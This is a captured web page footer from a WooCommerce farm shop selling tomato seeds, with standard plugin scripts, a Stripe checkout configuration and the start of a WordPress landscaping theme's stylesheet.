<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/opigesfarm.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/themes/the-landscaper/assets/js/modernizr-custom.js?ver=6.5.2" id="thelandscaper-modernizr-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/themes/the-landscaper/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="thelandscaper-main-js-extra">
/* <![CDATA[ */
var TheLandscaper = {"themePath":"https:\/\/opigesfarm.com\/wp-content\/themes\/the-landscaper-child"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/themes/the-landscaper/assets/js/main.min.js?ver=1.2" id="thelandscaper-main-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.5.2" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.5.2" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/opigesfarm.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=1.8.2" id="fkwcs-stripe-external-js"></script>
<script type="text/javascript" id="fkwcs-express-checkout-js-js-extra">
/* <![CDATA[ */
var fkwcs_data = {"is_product_page":"1","is_cart":"no","admin_ajax":"https:\/\/opigesfarm.com\/wp-admin\/admin-ajax.php","fkwcs_nonce":"d0c1a105e9","shipping_required":"no","is_ssl":"1","mode":"live","js_nonce":"05d0dc55bc","stripe_localized":{"stripe_cc_generic":"There was an error processing your credit card.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","incorrect_number":"The card number is incorrect. Check the card's number or use a different card.","incorrect_cvc":"The card's security code is incorrect. Check the card's security code or use a different card.","incorrect_zip":"The card's ZIP code is incorrect. Check the card's ZIP code or use a different card.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_characters":"This value provided to the field contains characters that are unsupported by the field.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_month":"The card's expiration month is incorrect. Check the expiration date or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","incorrect_address":"The card's address is incorrect. Check the card's address or use a different card.","expired_card":"The card has expired. Check the expiration date or use a different card.","card_declined":"The card has been declined.","invalid_expiry_year_past":"Your card's expiration year is in the past.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account's available balance.","bank_account_declined":"The bank account provided can not be used to charge, either because it is not verified yet or it is not supported.","bank_account_exists":"The bank account provided already exists on the specified Customer object. If the bank account should also be attached to a different customer, include the correct customer ID when making the request again.","bank_account_unusable":"The bank account provided cannot be used for payouts. A different bank account must be used.","bank_account_unverified":"Your Connect platform is attempting to share an unverified bank account with a connected account.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","email_invalid":"The email address is invalid (e.g., not properly formatted). Check that the email address is properly formatted and only includes allowed characters.","idempotency_key_in_use":"The idempotency key provided is currently being used in another request. This occurs if your integration is making duplicate requests simultaneously.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_source_usage":"The source cannot be used because it is not in the correct state (e.g., a charge request is trying to use a source with a pending, failed, or consumed source). Check the status of the source you are attempting to use.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","postal_code_invalid":"The ZIP code provided was incorrect.","processing_error":"An error occurred while processing the card. Try again later or with a different payment method.","card_not_supported":"The card does not support this type of purchase.","call_issuer":"The card has been declined for an unknown reason.","card_velocity_exceeded":"The customer has exceeded the balance or credit limit available on their card.","currency_not_supported":"The card does not support the specified currency.","do_not_honor":"The card has been declined. Reason: Do not honor.","fraudulent":"The payment has been declined as Stripe suspects it is fraudulent.","generic_decline":"The card has been declined for an unknown reason.","incorrect_pin":"The PIN entered is incorrect. ","insufficient_funds":"The card has insufficient funds to complete the purchase.","empty_element":"Please select a payment method before proceeding.","empty_element_sepa_debit":"Please enter your IBAN before proceeding.","empty_element_ideal":"Please select a bank before proceeding","incomplete_iban":"The IBAN you entered is incomplete.","incomplete_boleto_tax_id":"Please enter a valid CPF \/ CNPJ","test_mode_live_card":"Your card was declined. Your request was in test mode, but you used a real credit card. Only test cards can be used in test mode.","server_side_confirmation_beta":"You do not have permission to use the PaymentElement card form. Please send a request to https:\/\/support.stripe.com\/ and ask for the \"server_side_confirmation_beta\" to be added to your account.","phone_required":"Please provide a billing phone number.","ach_instant_only":"Your payment could not be processed at this time because your bank account does not support instant verification."},"default_cards":{"mastercard":"MasterCard","visa":"Visa","amex":"American Express","discover":"Discover","jcb":"JCB","diners":"Diners Club","unionpay":"UnionPay"},"not_allowed_string":"is not allowed","get_home_url":"https:\/\/opigesfarm.com","sepa_options":{"supportedCountries":["SEPA"],"placeholderCountry":"UG","style":{"base":{"fontSize":"15px","color":"#32325d"}}},"empty_sepa_iban_message":"Please enter a IBAN number to proceed.","empty_bank_message":"Please select a bank to proceed.","wc_ajax_endpoint":"\/?wc-ajax=%%endpoint%%","assets_url":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/","icons":{"applepay_gray":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/apple_pay_gray.svg","applepay_light":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/apple_pay_light.svg","gpay_light":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/gpay_light.svg","gpay_gray":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/gpay_gray.svg","link":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/link.svg"},"is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","debug_log":"yes","debug_msg":"Stripe enabled Payment Request is not available in this browser","common_style":{"base":{"padding":"3px","iconColor":"#c4f0ff","color":"#32325d","fontWeight":"500","fontFamily":"Roboto, Open Sans, Segoe UI, sans-serif","fontSize":"15px","fontSmoothing":"antialiased","::placeholder":{"color":"#aab7c4","backgroundColor":"#fff"},"backgroundColor":"#fff"},"invalid":{"iconColor":"red","color":"red"}},"inline_style":{"base":{"color":"#32325d","fontSize":"14px"}},"locale":"en","is_checkout":"no","pub_key":"pk_live_51Q6TFPFjAbWQ6opM8th5jVwsqmET0zlpZkI4a9AixZvgsnlejZQPQKyfZB2aSojMUlkfQLIq4v8soXjwEvK5Qkpb00SzZx3q9k","current_user_billing":null,"is_product":"yes","wc_endpoints":{"fkwcs_button_payment_request":"\/?wc-ajax=fkwcs_button_payment_request","wc_stripe_create_order":"\/?wc-ajax=wc_stripe_create_order","fkwcs_update_shipping_address":"\/?wc-ajax=fkwcs_update_shipping_address","fkwcs_update_shipping_option":"\/?wc-ajax=fkwcs_update_shipping_option","fkwcs_add_to_cart":"\/?wc-ajax=fkwcs_add_to_cart","fkwcs_selected_product_data":"\/?wc-ajax=fkwcs_selected_product_data","fkwcs_get_cart_details":"\/?wc-ajax=fkwcs_get_cart_details"},"currency":"ugx","country_code":"UG","single_product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"Tomato Sioux Seeds","amount":55},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"Total","amount":55,"pending":true},"requestShipping":"no"},"link_button_enabled":"no","style":{"theme":"dark","button_position":"below","checkout_button_width":"","button_length":8},"link_authentication":"no","inline_cc":"no","card_form_type":"","enable_saved_cards":"yes","card_element_options":{"disableLink":false,"showIcon":true,"iconStyle":"solid"},"allowed_cards":["mastercard","visa","amex","discover","jcb","dinners","unionpay"],"link_none":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/funnelkit-stripe-woo-payment-gateway/assets/js/express-checkout.min.js?ver=1.8.2" id="fkwcs-express-checkout-js-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 19:07:19 -->

--- FILE ---
content_type: text/css
request_url: https://opigesfarm.com/wp-content/themes/the-landscaper/style.css?ver=6.5.2
body_size: 18102
content:
@charset "UTF-8";
/*
Theme Name: The Landscaper
Theme URI: https://demos.qreativethemes.com/thelandscaper
Author: QreativeThemes
Author URI: https://themeforest.net/user/qreativethemes/portfolio
Description: The Landscaper - A WordPress theme for Landscaping and Gardening companies, by QreativeThemes
Version: 2.7.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: the-landscaper-wp
Tags: custom-background, custom-colors, custom-menu, featured-images, sticky-post, theme-options, rtl-language-support, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
01 ------ Theme Variables
02 ------ Normalize
03 ------ Typography
04 ------ Alignments
05 ------ Shortcodes
06 ------ Buttons
07 ------ Forms
08 ------ Topbar
09 ------ Header
10 ------ Navigation
11 ------ Slider
12 ------ Page header
13 ------ Breadcrumbs
14 ------ WordPress widgets
15 ------ Custom widgets
16 ------ Paginations
17 ------ Single gallery (portfolio) page
18 ------ Blog Posts
19 ------ Comments & respond form
20 ------ Gallery + captions
21 ------ Footer
22 ------ Search & 404 page
23 ------ Gutenberg
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# 01 - Variables
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# 02 - Normalize
--------------------------------------------------------------*/
body {
  font-family: "Roboto", sans-serif;
  line-height: 1.6;
  color: #a5a5a5;
  text-rendering: optimizeLegibility;
}
body.boxed > .layout-boxed {
  max-width: 100%;
  margin: 0 auto;
  overflow: hidden;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
@media (min-width: 768px) {
  body.boxed > .layout-boxed {
    width: 830px;
  }
}
@media (min-width: 992px) {
  body.boxed > .layout-boxed {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed > .layout-boxed {
    width: 1250px;
  }
}
body .layout-boxed {
  position: relative;
  overflow-x: hidden;
}

/*--------------------------------------------------------------
3.1 Normalize
--------------------------------------------------------------*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

hr {
  position: relative;
  border-top: 1px solid #e6e6e6;
  height: 1px;
  width: 100%;
}

ol {
  list-style: decimal;
}

ul {
  list-style-type: disc;
}

ul, ol {
  padding-left: 20px;
}

li > ul,
li > ol {
  margin-bottom: 0;
  padding-left: 15px;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 0 10px 40px;
}

img {
  max-width: 100%;
  height: auto;
}

figure {
  margin: 0;
}

th {
  font-weight: bold;
}

table {
  width: 100%;
  margin-bottom: 30px;
  border-collapse: collapse;
  border-spacing: 0;
}
table thead th {
  color: #ffffff;
  border-color: transparent;
  background-color: #a2c046;
}
table th,
table td {
  padding: 13px 30px;
  border: 1px solid #e2e2e2;
}
table tr td {
  font-weight: normal;
}
table tr td:first-of-type a {
  font-weight: 500;
}

:focus {
  outline: none;
  outline-style: none;
}

caption,
th,
td {
  text-align: left;
}

blockquote,
q {
  position: relative;
  quotes: "" "";
}

b, strong {
  font-weight: bold;
}

dfn,
em,
i {
  font-style: italic;
}

blockquote {
  padding: 0 40px;
  margin: 30px 0;
  font-size: inherit;
  font-style: italic;
  border-left: none;
}
blockquote > p {
  font-size: 16px;
  line-height: 1.8;
}
blockquote::after {
  position: absolute;
  font-family: 'Playfair Display', serif;
  content: '"';
  top: -25px;
  left: 20px;
  font-size: 10em;
  line-height: 1;
  color: rgba(153, 153, 153, 0.19);
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 13px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
  border: 1px solid #dadada;
  word-break: break-all;
  word-wrap: break-word;
  border-radius: 2px;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 14px;
  background: inherit;
  color: #343434;
}

abbr,
acronym {
  border-bottom: 1px dotted #545454;
  cursor: help;
}

mark,
ins {
  font-weight: 900;
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: 0.5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

.screen-reader-text {
  display: none;
}

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/*--------------------------------------------------------------
# 03 - Typography
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.2 Typography
--------------------------------------------------------------*/
p {
  margin-bottom: 11px;
  text-rendering: optimizeLegibility;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Roboto Slab", serif;
  font-weight: bold;
  margin-top: 0;
  color: #464646;
  line-height: 1.3;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5,
.post-content h6 {
  margin-top: 20px;
}

body.font-awesome-5 .fab {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: 400;
}
body.font-awesome-5 .far {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
}
body.font-awesome-5 .fas {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
}

/*--------------------------------------------------------------
# 04 - Alignments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.3 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1.2em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

.alignnone {
  margin: 2px 30px 20px 0;
}

.single-image {
  margin-bottom: 0;
}

body #elementor-add-new-section {
  margin: 0 auto;
}
body .elementor-section {
  z-index: 100;
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-default > .elementor-row {
    width: calc(100% + 20px);
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-narrow > .elementor-row {
    width: calc(100% + 10px);
    margin-left: -5px;
    margin-right: -5px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-extended > .elementor-row {
    width: calc(100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-wide > .elementor-row {
    width: calc(100% + 40px);
    margin-left: -20px;
    margin-right: -20px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-wider > .elementor-row {
    width: calc(100% + 60px);
    margin-left: -30px;
    margin-right: -30px;
  }
}

/*--------------------------------------------------------------
# 05 - Shortcodes
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.4 Shortcodes
--------------------------------------------------------------*/
/* Dropcap Shortcode */
.dropcap {
  float: left;
  padding: 0 5px;
  margin: 0 13px 5px 0;
  min-width: 60px;
  min-height: 60px;
  font-size: 30px;
  font-weight: bold;
  color: #a2c046;
  text-align: center;
  /* Dropcap Style 1 */
  /* Dropcap Style 2 */
  /* Dropcap Style 3 */
}
.dropcap.style1 {
  min-height: 60px;
  border: 4px solid #e6e6e6;
}
.dropcap.style2 {
  min-height: 60px;
  line-height: 55px;
  border: 2px solid #e6e6e6;
}
.dropcap.style3 {
  margin-right: 10px;
  line-height: 60px;
  font-size: 38px;
}

/* Dropcap with Title Shortcode */
.dropcap-wrap {
  display: table;
  margin-bottom: 15px;
}
.dropcap-wrap .dropcap-pull {
  display: table-cell;
  vertical-align: top;
}
.dropcap-wrap .dropcap-pull .dropcap {
  float: none;
  margin-right: 15px;
  margin-bottom: 0;
  padding: 0 12px;
  font-size: 32px;
}
.dropcap-wrap .dropcap-pull .dropcap.style2 {
  line-height: inherit;
}
.dropcap-wrap .dropcap-pull .dropcap.style3 {
  margin-bottom: 0;
  font-size: 38px;
  line-height: inherit;
}
.dropcap-wrap .dropcap-title {
  display: table-cell;
  vertical-align: middle;
  margin-bottom: 0;
  font-family: "Roboto Slab", serif;
  font-size: 20px;
  font-weight: bold;
  color: #464646;
  line-height: 20px;
}

.elementor-align-center .dropcap-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
}
.elementor-align-right .dropcap-wrap {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

/* Seperator Shortcode */
.seperator {
  position: relative;
  display: block;
  width: 100%;
  height: 1px;
  border-top: 1px solid #e6e6e6;
}
.seperator::after {
  position: absolute;
  content: "";
  left: calc(50% - 50px);
  bottom: 0;
  width: 100px;
  height: 1px;
  background-color: #a2c046;
}

/* Accordion Shortcode */
.panel-group .panel + .panel .panel-heading .panel-title {
  margin-top: 10px;
}
.panel-group .panel .panel-heading {
  padding: 0;
}
.panel-group .panel .panel-heading .panel-title {
  font-size: 18px;
  margin-bottom: 0;
}
.panel-group .panel .panel-heading + .panel-collapse > .list-group, .panel-group .panel .panel-heading + .panel-collapse > .panel-body {
  padding: 15px 30px;
  border-style: solid;
  border-color: #f2f2f2;
  border-width: 0 1px 1px 1px;
  border-radius: 0 0 1px 1px;
}
.panel-group .accordion-toggle {
  position: relative;
  display: block;
  padding: 16px 30px;
  color: #a5a5a5;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  border-radius: 1px;
  background-color: #ffffff;
  border: 1px solid #f2f2f2;
  transition: all 200ms ease-out;
}
.panel-group .accordion-toggle[aria-expanded="true"] {
  color: #ffffff;
  border-color: transparent;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  border-radius: 1px 1px 0 0;
  background-color: #a2c046;
}
.panel-group .accordion-toggle[aria-expanded="true"]:hover {
  color: #ffffff;
  background-color: #a2c046;
}
.panel-group .accordion-toggle[aria-expanded="true"]::before {
  content: "\f056";
  color: #ffffff;
}
.panel-group .accordion-toggle:hover {
  color: #a2c046;
  background-color: #f9f9f9;
}
.panel-group .accordion-toggle:hover::before {
  color: #a2c046;
}
.panel-group .accordion-toggle::before {
  position: absolute;
  right: 30px;
  top: 50%;
  content: "\f055";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 18px;
  color: #a2c046;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

/* Table */
.qt-table {
  width: 100%;
}
@media (max-width: 550px) {
  .qt-table-wrap {
    overflow-x: auto;
  }
}
.qt-table thead td {
  padding: 15px 30px;
  color: #ffffff;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  border: none;
  background-clip: padding-box;
}
.qt-table thead td:empty {
  background-color: transparent;
}
.qt-table tbody td {
  padding: 15px 30px;
  border: none;
  background-clip: padding-box;
}
.qt-table tbody td:first-of-type {
  font-weight: bold;
  text-transform: uppercase;
}
.qt-table tr:hover {
  background: none;
}
.qt-table tr:nth-child(2n+0), .qt-table tr:nth-child(2n+0):hover {
  background-color: #f9f9f9;
}

/* Table Default */
.qt-table.default tbody td {
  box-shadow: none;
  border-bottom: 1px solid #f2f2f2;
}
.qt-table.default tbody tr td:last-of-type {
  border-right: none;
}
.qt-table.default tbody tr:last-of-type td {
  border-bottom: none;
}

/* Table Boxed */
.qt-table.boxed thead td {
  border-right: 1px solid transparent;
  border-bottom: 1px solid transparent;
}
.qt-table.boxed tbody td {
  background-color: #ffffff;
  border-bottom: 1px solid #f2f2f2;
  border-right: 1px solid #f2f2f2;
}
.qt-table.boxed tbody td:first-of-type {
  box-shadow: none;
  background-color: #f2f2f2;
  border-bottom: 1px solid #ffffff;
}

/* Embed Shortcode */
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/*--------------------------------------------------------------
# 06 - Buttons
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.5 Buttons
--------------------------------------------------------------*/
a {
  color: #a2c046;
}
a:hover, a:focus, a:active {
  color: #9ab83f;
  text-decoration: none;
  outline: none;
  transition: all 100ms ease-out;
}
a span.read.more, a.more {
  position: relative;
  display: inline-block;
  margin-top: 10px;
  font-weight: bold;
  text-transform: uppercase;
}
a span.read.more::before, a.more::before {
  position: absolute;
  content: "\f105";
